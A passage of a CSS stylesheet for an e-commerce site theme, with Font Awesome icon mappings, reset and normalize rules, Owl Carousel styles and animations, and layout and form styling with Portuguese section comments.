.icon-play-circle-o:before { content: "\f01d" }
.icon-rotate-right:before { content: "\f01e" }
.icon-refresh:before { content: "\f021" }
.icon-list-alt:before { content: "\f022" }
.icon-lock:before { content: "\f023" }
.icon-flag:before { content: "\f024" }
.icon-headphones:before { content: "\f025" }
.icon-volume-off:before { content: "\f026" }
.icon-volume-down:before { content: "\f027" }
.icon-volume-up:before { content: "\f028" }
.icon-qrcode:before { content: "\f029" }
.icon-barcode:before { content: "\f02a" }
.icon-tag:before { content: "\f02b" }
.icon-tags:before { content: "\f02c" }
.icon-book:before { content: "\f02d" }
.icon-bookmark:before { content: "\f02e" }
.icon-print:before { content: "\f02f" }
.icon-camera:before { content: "\f030" }
.icon-font:before { content: "\f031" }
.icon-bold:before { content: "\f032" }
.icon-italic:before { content: "\f033" }
.icon-text-height:before { content: "\f034" }
.icon-text-width:before { content: "\f035" }
.icon-align-left:before { content: "\f036" }
.icon-align-center:before { content: "\f037" }
.icon-align-right:before { content: "\f038" }
.icon-align-justify:before { content: "\f039" }
.icon-list:before { content: "\f03a" }
.icon-dedent:before { content: "\f03b" }
.icon-indent:before { content: "\f03c" }
.icon-video-camera:before { content: "\f03d" }
.icon-photo:before { content: "\f03e" }
.icon-pencil:before { content: "\f040" }
.icon-map-marker:before { content: "\f041" }
.icon-adjust:before { content: "\f042" }
.icon-tint:before { content: "\f043" }
.icon-edit:before { content: "\f044" }
.icon-share-square-o:before { content: "\f045" }
.icon-check-square-o:before { content: "\f046" }
.icon-arrows:before { content: "\f047" }
.icon-step-backward:before { content: "\f048" }
.icon-fast-backward:before { content: "\f049" }
.icon-backward:before { content: "\f04a" }
.icon-play:before { content: "\f04b" }
.icon-pause:before { content: "\f04c" }
.icon-stop:before { content: "\f04d" }
.icon-forward:before { content: "\f04e" }
.icon-fast-forward:before { content: "\f050" }
.icon-step-forward:before { content: "\f051" }
.icon-eject:before { content: "\f052" }
.icon-chevron-left:before { content: "\f053" }
.icon-chevron-right:before { content: "\f054" }
.icon-plus-circle:before { content: "\f055" }
.icon-minus-circle:before { content: "\f056" }
.icon-times-circle:before { content: "\f057" }
.icon-check-circle:before { content: "\f058" }
.icon-question-circle:before { content: "\f059" }
.icon-info-circle:before { content: "\f05a" }
.icon-crosshairs:before { content: "\f05b" }
.icon-times-circle-o:before { content: "\f05c" }
.icon-check-circle-o:before { content: "\f05d" }
.icon-ban:before { content: "\f05e" }
.icon-arrow-left:before { content: "\f060" }
.icon-arrow-right:before { content: "\f061" }
.icon-arrow-up:before { content: "\f062" }
.icon-arrow-down:before { content: "\f063" }
.icon-mail-forward:before { content: "\f064" }
.icon-expand:before { content: "\f065" }
.icon-compress:before { content: "\f066" }
.icon-plus:before { content: "\f067" }
.icon-minus:before { content: "\f068" }
.icon-asterisk:before { content: "\f069" }
.icon-exclamation-circle:before { content: "\f06a" }
.icon-gift:before { content: "\f06b" }
.icon-leaf:before { content: "\f06c" }
.icon-fire:before { content: "\f06d" }
.icon-eye:before { content: "\f06e" }
.icon-eye-slash:before { content: "\f070" }
.icon-warning:before { content: "\f071" }
.icon-plane:before { content: "\f072" }
.icon-calendar:before { content: "\f073" }
.icon-random:before { content: "\f074" }
.icon-comment:before { content: "\f075" }
.icon-magnet:before { content: "\f076" }
.icon-chevron-up:before { content: "\f077" }
.icon-chevron-down:before { content: "\f078" }
.icon-retweet:before { content: "\f079" }
.icon-shopping-cart:before { content: "\f07a" }
.icon-folder:before { content: "\f07b" }
.icon-folder-open:before { content: "\f07c" }
.icon-arrows-v:before { content: "\f07d" }
.icon-arrows-h:before { content: "\f07e" }
.icon-bar-chart-o:before { content: "\f080" }
.icon-twitter-square:before { content: "\f081" }
.icon-facebook-square:before { content: "\f082" }
.icon-camera-retro:before { content: "\f083" }
.icon-key:before { content: "\f084" }
.icon-gears:before { content: "\f085" }
.icon-comments:before { content: "\f086" }
.icon-thumbs-o-up:before { content: "\f087" }
.icon-thumbs-o-down:before { content: "\f088" }
.icon-star-half:before { content: "\f089" }
.icon-heart-o:before { content: "\f08a" }
.icon-sign-out:before { content: "\f08b" }
.icon-linkedin-square:before { content: "\f08c" }
.icon-thumb-tack:before { content: "\f08d" }
.icon-external-link:before { content: "\f08e" }
.icon-sign-in:before { content: "\f090" }
.icon-trophy:before { content: "\f091" }
.icon-github-square:before { content: "\f092" }
.icon-upload:before { content: "\f093" }
.icon-lemon-o:before { content: "\f094" }
.icon-phone:before { content: "\f095" }
.icon-square-o:before { content: "\f096" }
.icon-bookmark-o:before { content: "\f097" }
.icon-phone-square:before { content: "\f098" }
.icon-twitter:before { content: "\f099" }
.icon-facebook:before { content: "\f09a" }
.icon-github:before { content: "\f09b" }
.icon-unlock:before { content: "\f09c" }
.icon-credit-card:before { content: "\f09d" }
.icon-rss:before { content: "\f09e" }
.icon-hdd-o:before { content: "\f0a0" }
.icon-bullhorn:before { content: "\f0a1" }
.icon-bell-o:before { content: "\f0a2" }
.icon-certificate:before { content: "\f0a3" }
.icon-hand-o-right:before { content: "\f0a4" }
.icon-hand-o-left:before { content: "\f0a5" }
.icon-hand-o-up:before { content: "\f0a6" }
.icon-hand-o-down:before { content: "\f0a7" }
.icon-arrow-circle-left:before { content: "\f0a8" }
.icon-arrow-circle-right:before { content: "\f0a9" }
.icon-arrow-circle-up:before { content: "\f0aa" }
.icon-arrow-circle-down:before { content: "\f0ab" }
.icon-globe:before { content: "\f0ac" }
.icon-wrench:before { content: "\f0ad" }
.icon-tasks:before { content: "\f0ae" }
.icon-filter:before { content: "\f0b0" }
.icon-briefcase:before { content: "\f0b1" }
.icon-arrows-alt:before { content: "\f0b2" }
.icon-group:before { content: "\f0c0" }
.icon-chain:before { content: "\f0c1" }
.icon-cloud:before { content: "\f0c2" }
.icon-flask:before { content: "\f0c3" }
.icon-cut:before { content: "\f0c4" }
.icon-copy:before { content: "\f0c5" }
.icon-paperclip:before { content: "\f0c6" }
.icon-save:before { content: "\f0c7" }
.icon-square:before { content: "\f0c8" }
.icon-navicon:before { content: "\f0c9" }
.icon-list-ul:before { content: "\f0ca" }
.icon-list-ol:before { content: "\f0cb" }
.icon-strikethrough:before { content: "\f0cc" }
.icon-underline:before { content: "\f0cd" }
.icon-table:before { content: "\f0ce" }
.icon-magic:before { content: "\f0d0" }
.icon-truck:before { content: "\f0d1" }
.icon-pinterest:before { content: "\f0d2" }
.icon-pinterest-square:before { content: "\f0d3" }
.icon-google-plus-square:before { content: "\f0d4" }
.icon-google-plus:before { content: "\f0d5" }
.icon-money:before { content: "\f0d6" }
.icon-caret-down:before { content: "\f0d7" }
.icon-caret-up:before { content: "\f0d8" }
.icon-caret-left:before { content: "\f0d9" }
.icon-caret-right:before { content: "\f0da" }
.icon-columns:before { content: "\f0db" }
.icon-unsorted:before { content: "\f0dc" }
.icon-sort-down:before { content: "\f0dd" }
.icon-sort-up:before { content: "\f0de" }
.icon-envelope:before { content: "\f0e0" }
.icon-linkedin:before { content: "\f0e1" }
.icon-rotate-left:before { content: "\f0e2" }
.icon-legal:before { content: "\f0e3" }
.icon-dashboard:before { content: "\f0e4" }
.icon-comment-o:before { content: "\f0e5" }
.icon-comments-o:before { content: "\f0e6" }
.icon-flash:before { content: "\f0e7" }
.icon-sitemap:before { content: "\f0e8" }
.icon-umbrella:before { content: "\f0e9" }
.icon-paste:before { content: "\f0ea" }
.icon-lightbulb-o:before { content: "\f0eb" }
.icon-exchange:before { content: "\f0ec" }
.icon-cloud-download:before { content: "\f0ed" }
.icon-cloud-upload:before { content: "\f0ee" }
.icon-user-md:before { content: "\f0f0" }
.icon-stethoscope:before { content: "\f0f1" }
.icon-suitcase:before { content: "\f0f2" }
.icon-bell:before { content: "\f0f3" }
.icon-coffee:before { content: "\f0f4" }
.icon-cutlery:before { content: "\f0f5" }
.icon-file-text-o:before { content: "\f0f6" }
.icon-building-o:before { content: "\f0f7" }
.icon-hospital-o:before { content: "\f0f8" }
.icon-ambulance:before { content: "\f0f9" }
.icon-medkit:before { content: "\f0fa" }
.icon-fighter-jet:before { content: "\f0fb" }
.icon-beer:before { content: "\f0fc" }
.icon-h-square:before { content: "\f0fd" }
.icon-plus-square:before { content: "\f0fe" }
.icon-angle-double-left:before { content: "\f100" }
.icon-angle-double-right:before { content: "\f101" }
.icon-angle-double-up:before { content: "\f102" }
.icon-angle-double-down:before { content: "\f103" }
.icon-angle-left:before { content: "\f104" }
.icon-angle-right:before { content: "\f105" }
.icon-angle-up:before { content: "\f106" }
.icon-angle-down:before { content: "\f107" }
.icon-desktop:before { content: "\f108" }
.icon-laptop:before { content: "\f109" }
.icon-tablet:before { content: "\f10a" }
.icon-mobile-phone:before { content: "\f10b" }
.icon-circle-o:before { content: "\f10c" }
.icon-quote-left:before { content: "\f10d" }
.icon-quote-right:before { content: "\f10e" }
.icon-spinner:before { content: "\f110" }
.icon-circle:before { content: "\f111" }
.icon-mail-reply:before { content: "\f112" }
.icon-github-alt:before { content: "\f113" }
.icon-folder-o:before { content: "\f114" }
.icon-folder-open-o:before { content: "\f115" }
.icon-smile-o:before { content: "\f118" }
.icon-frown-o:before { content: "\f119" }
.icon-meh-o:before { content: "\f11a" }
.icon-gamepad:before { content: "\f11b" }
.icon-keyboard-o:before { content: "\f11c" }
.icon-flag-o:before { content: "\f11d" }
.icon-flag-checkered:before { content: "\f11e" }
.icon-terminal:before { content: "\f120" }
.icon-code:before { content: "\f121" }
.icon-mail-reply-all:before { content: "\f122" }
.icon-star-half-empty:before { content: "\f123" }
.icon-location-arrow:before { content: "\f124" }
.icon-crop:before { content: "\f125" }
.icon-code-fork:before { content: "\f126" }
.icon-unlink:before { content: "\f127" }
.icon-question:before { content: "\f128" }
.icon-info:before { content: "\f129" }
.icon-exclamation:before { content: "\f12a" }
.icon-superscript:before { content: "\f12b" }
.icon-subscript:before { content: "\f12c" }
.icon-eraser:before { content: "\f12d" }
.icon-puzzle-piece:before { content: "\f12e" }
.icon-microphone:before { content: "\f130" }
.icon-microphone-slash:before { content: "\f131" }
.icon-shield:before { content: "\f132" }
.icon-calendar-o:before { content: "\f133" }
.icon-fire-extinguisher:before { content: "\f134" }
.icon-rocket:before { content: "\f135" }
.icon-maxcdn:before { content: "\f136" }
.icon-chevron-circle-left:before { content: "\f137" }
.icon-chevron-circle-right:before { content: "\f138" }
.icon-chevron-circle-up:before { content: "\f139" }
.icon-chevron-circle-down:before { content: "\f13a" }
.icon-html5:before { content: "\f13b" }
.icon-css3:before { content: "\f13c" }
.icon-anchor:before { content: "\f13d" }
.icon-unlock-alt:before { content: "\f13e" }
.icon-bullseye:before { content: "\f140" }
.icon-ellipsis-h:before { content: "\f141" }
.icon-ellipsis-v:before { content: "\f142" }
.icon-rss-square:before { content: "\f143" }
.icon-play-circle:before { content: "\f144" }
.icon-ticket:before { content: "\f145" }
.icon-minus-square:before { content: "\f146" }
.icon-minus-square-o:before { content: "\f147" }
.icon-level-up:before { content: "\f148" }
.icon-level-down:before { content: "\f149" }
.icon-check-square:before { content: "\f14a" }
.icon-pencil-square:before { content: "\f14b" }
.icon-external-link-square:before { content: "\f14c" }
.icon-share-square:before { content: "\f14d" }
.icon-compass:before { content: "\f14e" }
.icon-toggle-down:before { content: "\f150" }
.icon-toggle-up:before { content: "\f151" }
.icon-toggle-right:before { content: "\f152" }
.icon-euro:before { content: "\f153" }
.icon-gbp:before { content: "\f154" }
.icon-dollar:before { content: "\f155" }
.icon-rupee:before { content: "\f156" }
.icon-cny:before { content: "\f157" }
.icon-ruble:before { content: "\f158" }
.icon-won:before { content: "\f159" }
.icon-bitcoin:before { content: "\f15a" }
.icon-file:before { content: "\f15b" }
.icon-file-text:before { content: "\f15c" }
.icon-sort-alpha-asc:before { content: "\f15d" }
.icon-sort-alpha-desc:before { content: "\f15e" }
.icon-sort-amount-asc:before { content: "\f160" }
.icon-sort-amount-desc:before { content: "\f161" }
.icon-sort-numeric-asc:before { content: "\f162" }
.icon-sort-numeric-desc:before { content: "\f163" }
.icon-thumbs-up:before { content: "\f164" }
.icon-thumbs-down:before { content: "\f165" }
.icon-youtube-square:before { content: "\f166" }
.icon-youtube:before { content: "\f167" }
.icon-xing:before { content: "\f168" }
.icon-xing-square:before { content: "\f169" }
.icon-youtube-play:before { content: "\f16a" }
.icon-dropbox:before { content: "\f16b" }
.icon-stack-overflow:before { content: "\f16c" }
.icon-instagram:before { content: "\f16d" }
.icon-flickr:before { content: "\f16e" }
.icon-adn:before { content: "\f170" }
.icon-bitbucket:before { content: "\f171" }
.icon-bitbucket-square:before { content: "\f172" }
.icon-tumblr:before { content: "\f173" }
.icon-tumblr-square:before { content: "\f174" }
.icon-long-arrow-down:before { content: "\f175" }
.icon-long-arrow-up:before { content: "\f176" }
.icon-long-arrow-left:before { content: "\f177" }
.icon-long-arrow-right:before { content: "\f178" }
.icon-apple:before { content: "\f179" }
.icon-windows:before { content: "\f17a" }
.icon-android:before { content: "\f17b" }
.icon-linux:before { content: "\f17c" }
.icon-dribbble:before { content: "\f17d" }
.icon-skype:before { content: "\f17e" }
.icon-foursquare:before { content: "\f180" }
.icon-trello:before { content: "\f181" }
.icon-female:before { content: "\f182" }
.icon-male:before { content: "\f183" }
.icon-gittip:before { content: "\f184" }
.icon-sun-o:before { content: "\f185" }
.icon-moon-o:before { content: "\f186" }
.icon-archive:before { content: "\f187" }
.icon-bug:before { content: "\f188" }
.icon-vk:before { content: "\f189" }
.icon-weibo:before { content: "\f18a" }
.icon-renren:before { content: "\f18b" }
.icon-pagelines:before { content: "\f18c" }
.icon-stack-exchange:before { content: "\f18d" }
.icon-arrow-circle-o-right:before { content: "\f18e" }
.icon-arrow-circle-o-left:before { content: "\f190" }
.icon-toggle-left:before { content: "\f191" }
.icon-dot-circle-o:before { content: "\f192" }
.icon-wheelchair:before { content: "\f193" }
.icon-vimeo-square:before { content: "\f194" }
.icon-turkish-lira:before { content: "\f195" }
.icon-plus-square-o:before { content: "\f196" }
.icon-space-shuttle:before { content: "\f197" }
.icon-slack:before { content: "\f198" }
.icon-envelope-square:before { content: "\f199" }
.icon-wordpress:before { content: "\f19a" }
.icon-openid:before { content: "\f19b" }
.icon-institution:before { content: "\f19c" }
.icon-mortar-board:before { content: "\f19d" }
.icon-yahoo:before { content: "\f19e" }
.icon-google:before { content: "\f1a0" }
.icon-reddit:before { content: "\f1a1" }
.icon-reddit-square:before { content: "\f1a2" }
.icon-stumbleupon-circle:before { content: "\f1a3" }
.icon-stumbleupon:before { content: "\f1a4" }
.icon-delicious:before { content: "\f1a5" }
.icon-digg:before { content: "\f1a6" }
.icon-pied-piper-square:before { content: "\f1a7" }
.icon-pied-piper-alt:before { content: "\f1a8" }
.icon-drupal:before { content: "\f1a9" }
.icon-joomla:before { content: "\f1aa" }
.icon-language:before { content: "\f1ab" }
.icon-fax:before { content: "\f1ac" }
.icon-building:before { content: "\f1ad" }
.icon-child:before { content: "\f1ae" }
.icon-paw:before { content: "\f1b0" }
.icon-spoon:before { content: "\f1b1" }
.icon-cube:before { content: "\f1b2" }
.icon-cubes:before { content: "\f1b3" }
.icon-behance:before { content: "\f1b4" }
.icon-behance-square:before { content: "\f1b5" }
.icon-steam:before { content: "\f1b6" }
.icon-steam-square:before { content: "\f1b7" }
.icon-recycle:before { content: "\f1b8" }
.icon-automobile:before { content: "\f1b9" }
.icon-cab:before { content: "\f1ba" }
.icon-tree:before { content: "\f1bb" }
.icon-spotify:before { content: "\f1bc" }
.icon-deviantart:before { content: "\f1bd" }
.icon-soundcloud:before { content: "\f1be" }
.icon-database:before { content: "\f1c0" }
.icon-file-pdf-o:before { content: "\f1c1" }
.icon-file-word-o:before { content: "\f1c2" }
.icon-file-excel-o:before { content: "\f1c3" }
.icon-file-powerpoint-o:before { content: "\f1c4" }
.icon-file-photo-o:before { content: "\f1c5" }
.icon-file-zip-o:before { content: "\f1c6" }
.icon-file-sound-o:before { content: "\f1c7" }
.icon-file-movie-o:before { content: "\f1c8" }
.icon-file-code-o:before { content: "\f1c9" }
.icon-vine:before { content: "\f1ca" }
.icon-codepen:before { content: "\f1cb" }
.icon-jsfiddle:before { content: "\f1cc" }
.icon-life-bouy:before { content: "\f1cd" }
.icon-circle-o-notch:before { content: "\f1ce" }
.icon-ra:before { content: "\f1d0" }
.icon-ge:before { content: "\f1d1" }
.icon-git-square:before { content: "\f1d2" }
.icon-git:before { content: "\f1d3" }
.icon-hacker-news:before { content: "\f1d4" }
.icon-tencent-weibo:before { content: "\f1d5" }
.icon-qq:before { content: "\f1d6" }
.icon-wechat:before { content: "\f1d7" }
.icon-send:before { content: "\f1d8" }
.icon-send-o:before { content: "\f1d9" }
.icon-history:before { content: "\f1da" }
.icon-circle-thin:before { content: "\f1db" }
.icon-header:before { content: "\f1dc" }
.icon-paragraph:before { content: "\f1dd" }
.icon-sliders:before { content: "\f1de" }
.icon-share-alt:before { content: "\f1e0" }
.icon-share-alt-square:before { content: "\f1e1" }
.icon-bomb:before { content: "\f1e2" }
/* Reset */
* {
    margin: 0;
    padding: 0;
    font-family: inherit;
    font-size: inherit;
    vertical-align: top;
    outline: none;
    text-decoration: none;
}
html {
    min-height: 100%;
    font-size: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: subpixel-antialiased;
    cursor: default;
}
body { min-height: 100% }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
fieldset,
img,
button { border: 0 }
ol,
ul,
li { list-style: none }
caption,
th { text-align: left }
blockquote,
q { quotes: none }
blockquote:before,
blockquote:after,
q:before,
q:after { content: '' }
abbr,
acronym {
    border: 0;
    font-variant: normal;
}
sup { vertical-align: text-top }
sub { vertical-align: text-bottom }
input,
textarea,
select,
button {
    display: inline-block;
    line-height: normal;
    text-transform: none;
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
}
button,
input[type=button],
input[type=reset],
input[type=submit] {
    line-height: 30px;
    font-size: 13px;
    height: 30px;
    border: 0;
    background: rgba(0, 0, 0, 0.1);
    padding: 0 15px;
    -webkit-appearance: none;
    cursor: pointer;
    *overflow: visible;
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover { background: rgba(0, 0, 0, 0.3) }
input[type=search] { -webkit-appearance: textfield }
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration { -webkit-appearance: none }
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input[type=text],
input[type=password],
input[type=search],
input[type=email],
input[type=url],
input[type=tel],
input[type=number],
input[type=date],
input[type=mounth],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color] {
    display: inline-block;
    width: 100%;
    border: 1px solid #ccc;
    padding: 10px;
    line-height: 20px;
    height: 40px;
    background: #fff;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button { opacity: 1 }
input[type=radio],
input[type=checkbox] {
    display: inline-block;
    vertical-align: middle;
    margin-right: 3px;
    position: relative;
    top: -2px;
}
input[type=submit] {
    display: inline-block;
    line-height: 40px;
    padding: 0 20px;
    border-radius: 3px;
}
select {
    display: inline-block;
    width: 100%;
    border: 1px solid #ccc;
    height: 40px;
    background: #fff;
}
select[multiple=multiple] {
    height: auto;
    line-height: 1em;
}
textarea {
    display: inline-block;
    overflow: auto;
    vertical-align: top;
    width: 100%;
    border: 1px solid #ccc;
    padding: 10px;
    height: 90px;
    background: #fff;
}
option { background: #fff }
legend { color: inherit }
mark { background: none }
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary { display: block }
iframe,
object,
embed,
audio,
canvas,
video {
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
    *display: inline;
    *zoom: 1;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
img {
    vertical-align: top;
    max-width: 100%;
    height: auto;
    -ms-interpolation-mode: bicubic;
}
/* Reset - Border-box */
*,
*:before,
*:after { box-sizing: border-box }
/**
*
* Normalize Textos
* classe: .std
*
*/
.std {
    font-size: 1.05rem;
    color: #555;
    line-height: 1.3em;
}
.std *:last-child { margin-bottom: 0 }
.std h1 {
    font-size: 3em;
    margin-bottom: 1em;
    font-weight: 700;
    line-height: .9em;
}
.std h2 {
    font-size: 2em;
    margin-bottom: 1em;
    font-weight: 700;
    line-height: .9em;
}
.std h3 {
    font-size: 1.5em;
    margin-bottom: 1em;
    font-weight: 700;
    line-height: .9em;
}
.std h4 {
    font-size: 1em;
    margin-bottom: 1.33em;
    font-weight: 700;
    line-height: .9em;
}
.std h5 {
    font-size: 0.83em;
    margin-bottom: 1.67em;
    font-weight: 700;
}
.std h6 {
    font-size: 0.67em;
    margin-bottom: 2.33em;
    font-weight: 700;
}
.std abbr[title] { border-bottom: 1px dotted }
.std b,
.std strong { font-weight: 700 }
.std blockquote {
    margin: 0 4em;
    font-size: 1.2em;
    font-style: italic;
    text-align: center;
}
.std dfn { font-style: italic }
.std hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}
.std mark {
    background: #ff0;
    color: rgba(0, 0, 0, 0.8);
}
.std p,
.std pre { margin: 0 0 1em }
.std pre {
    white-space: pre-wrap;
    word-wrap: break-word;
}
.std q { quotes: none }
.std q:before,
.std q:after { content: '' }
.std small { font-size: 80% }
.std sub,
.std sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
.std sup { top: -0.5em }
.std sub { bottom: -0.25em }
.std menu {
    margin-bottom: 1em;
    padding-left: 1em;
}
.std ol,
.std ul { margin-bottom: 1em }
.std ol h1,
.std ol h2,
.std ol h3,
.std ol h4,
.std ol h5,
.std ol h6,
.std ul h1,
.std ul h2,
.std ul h3,
.std ul h4,
.std ul h5,
.std ul h6 { margin-bottom: 1em }
.std ol li,
.std ul li { margin-bottom: .5em }
.std ol li li,
.std ol li li,
.std ul li li,
.std ul li li {
    margin-bottom: .1em;
    list-style: inside circle;
}
.std ol ol li:last-child,
.std ol ul li:last-child,
.std ul ol li:last-child,
.std ul ul li:last-child { margin-bottom: 0 }
.std ol ol,
.std ol ul,
.std ul ol,
.std ul ul { padding-left: 1em }
.std ol li { list-style: inside decimal }
.std ul li { list-style: inside disc }
.std dl { margin-bottom: 1em }
.std dl dt { margin-bottom: .5em }
.std dl dd {
    margin-bottom: 1em;
    margin-left: .5em;
}
.std dl dd:last-child { margin-bottom: 0 }
.std svg:not(:root) { overflow: hidden }
.std figure { margin: 0 }
.std figure,
.std img,
.std iframe,
.std object,
.std embed,
.std video { max-width: 100% }
.std img[style*='float'][style*='left'] { margin: 0 10px 20px 0 }
.std img[style*='float'][style*='right'] { margin: 0 0 20px 10px }
/*Core Owl Carousel CSS File - v1.3.3*/
.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    transform: translate3d(0px, 0, 0);
}
.owl-carousel .owl-wrapper.owl-flex { display: block }
.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight { transition: height 500ms ease-in-out }
.owl-carousel .owl-item { float: left }
.owl-controls .owl-page,
.owl-controls .owl-buttons div { cursor: pointer }
.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
}
.grabbing { cursor: url(https://www.castro.com.br/skin/frontend/biz/default/images/grabbing.png) 8 8, move }
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    transform: translate3d(0, 0, 0);
}
/*Owl Theme*/
.owl-theme .owl-controls { text-align: center }
.owl-theme .owl-buttons div {
    color: #fff;
    display: inline-block;
    zoom: 1;
    *display: inline;
    /*IE7 life-saver */
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    border-radius: 30px;
    background: #869791;
    /*IE7 fix*/
    opacity: 0.5;
}
.owl-theme .clickable .owl-buttons div:hover {
    /*IE7 fix*/
    opacity: 1;
    text-decoration: none;
}
.owl-theme .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline;
    /*IE7 life-saver */
}
.owl-theme .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    /*IE7 fix*/
    opacity: 0.5;
    border-radius: 20px;
    background: #869791;
}
.owl-theme .owl-page.active span,
.owl-theme .clickable .owl-page:hover span {
    /*IE7 fix*/
    opacity: 1;
}
.owl-theme .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #fff;
    padding: 2px 10px;
    font-size: 12px;
    border-radius: 30px;
}
.owl-item.loading { min-height: 150px }
/*Owl Transition*/
.owl-origin {
    perspective-origin: 50% 50%;
    perspective: 1200px;
}
.owl-fade-out {
    z-index: 10;
    animation: fadeOut .7s both ease;
}
.owl-fade-in { animation: fadeIn .7s both ease }
.owl-backSlide-out { animation: backSlideOut 1s both ease }
.owl-backSlide-in { animation: backSlideIn 1s both ease }
.owl-goDown-out { animation: scaleToFade .7s ease both }
.owl-goDown-in { animation: goDown .6s ease both }
.owl-fadeUp-in { animation: scaleUpFrom .5s ease both }
.owl-fadeUp-out { animation: scaleUpTo .5s ease both }
/* Keyframes */
@keyframes empty {
    0% { opacity: 1 }
}
@keyframes fadeIn {
    0% { opacity: 0 }
    100% { opacity: 1 }
}
@keyframes fadeOut {
    0% { opacity: 1 }
    100% { opacity: 0 }
}
@keyframes backSlideOut {
    25% {
        opacity: .5;
        transform: translateZ(-500px);
    }
    75% {
        opacity: .5;
        transform: translateZ(-500px) translateX(-200%);
    }
    100% {
        opacity: .5;
        transform: translateZ(-500px) translateX(-200%);
    }
}
@keyframes backSlideIn {
    0%, 25% {
        opacity: .5;
        transform: translateZ(-500px) translateX(200%);
    }
    75% {
        opacity: .5;
        transform: translateZ(-500px);
    }
    100% {
        opacity: 1;
        transform: translateZ(0) translateX(0);
    }
}
@keyframes scaleToFade {
    to {
        opacity: 0;
        transform: scale(0.8);
    }
}
@keyframes goDown {
    from { transform: translateY(-100%) }
}
@keyframes scaleUpFrom {
    from {
        opacity: 0;
        transform: scale(1.5);
    }
}
@keyframes scaleUpTo {
    to {
        opacity: 0;
        transform: scale(1.5);
    }
}
/* Estrutura */
html { font: 400 16px/1em 'Open Sans', 'Helvetica', 'Arial', sans-serif }
html > object, html > iframe, html > embed { display: none }
.wrapper-container {
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 100vh;
}
.header-container {
    margin-bottom: 20px;
    position: relative;
    z-index: 30;
}
.header {
    min-width: 980px;
    width: 90%;
    max-width: 1380px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
}
.main-container {
    margin-bottom: 40px;
    position: relative;
    z-index: 20;
}
.col-left {
    float: left;
    width: calc(20% - 10px);
    min-height: 1px;
    position: relative;
    z-index: 3;
}
.col-right {
    float: right;
    width: calc(20% - 10px);
    min-height: 1px;
    position: relative;
    z-index: 2;
}
.sidebar > * { margin-bottom: 20px }
.sidebar > *:last-child { margin-bottom: 0 }
.col-main {
    float: left;
    width: calc(60% - 20px);
    min-height: 80vh;
    position: relative;
    z-index: 1;
    margin-left: 20px;
}
.col-main > * { margin-bottom: 20px }
.col-main > *:last-child { margin-bottom: 0 }
.col1-layout .col-main {
    width: 100%;
    margin-left: 0;
}
.col2-left-layout .col-main { width: calc(80% - 10px) }
.col2-right-layout .col-main {
    width: calc(80% - 10px);
    margin-left: 0;
}
.col3-layout .col-main { width: calc(60% - 20px) }
.main {
    min-width: 980px;
    width: 90%;
    max-width: 1380px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
}
.main:after {
    display: table;
    clear: both;
    content: '';
}
.footer-container {
    position: relative;
    z-index: 10;
}
.footer {
    min-width: 980px;
    width: 90%;
    max-width: 1380px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
}
.footer > * { margin-bottom: 20px }
.footer > *:last-child { margin-bottom: 0 }
.hide,
.no-display,
[hidden],
script { display: none !important }
/**
*
* Catálogo - Toolbar
*
*/
.toolbar-container { margin-bottom: 20px }
.toolbar-bottom .toolbar-container {
    margin-bottom: 0;
    margin-top: 20px;
}
.toolbar .pages li { display: inline-block }
/* Page-Title */
.page-title { margin-bottom: 20px }
/* Col-sets */
.col2-set {
    display: flex;
    align-items: stretch;
    align-content: stretch;
    justify-content: space-between;
    margin: 0 -10px;
}
.col2-set > div {
    flex: 1 1 50%;
    min-width: 1px;
    margin: 0 10px;
    position: relative;
    padding: 10px;
}
.col4-set {
    display: flex;
    align-items: stretch;
    align-content: stretch;
    justify-content: space-between;
    margin: 0 -10px;
}
.col4-set > div {
    flex: 1 1 25%;
    margin: 0 10px;
    position: relative;
    padding: 10px;
}
/**
*
* Formulários
*
*/
.fieldset .legend { margin: 20px 0 10px }
.form-list > li { margin-bottom: 20px }
.form-list > li:last-child { margin-bottom: 0 }
.form-list .fields {
    margin: -10px -10px 10px;
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    position: relative;
}
.form-list .fields > * {
    flex: 1 1 50%;
    max-width: 50%;
    padding: 10px;
    margin: 0;
}
.form-list .fields > label {
    flex: 1 1 100%;
    max-width: none;
    padding: 10px 10px 0;
}
.form-list .fields > .customer-name, .form-list .fields > .customer-name-middlename {
    padding: 0;
    max-width: none;
    flex: 0 0 100%;
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}
.form-list .fields > .customer-name > *, .form-list .fields > .customer-name-middlename > * {
    flex: 1 1 50%;
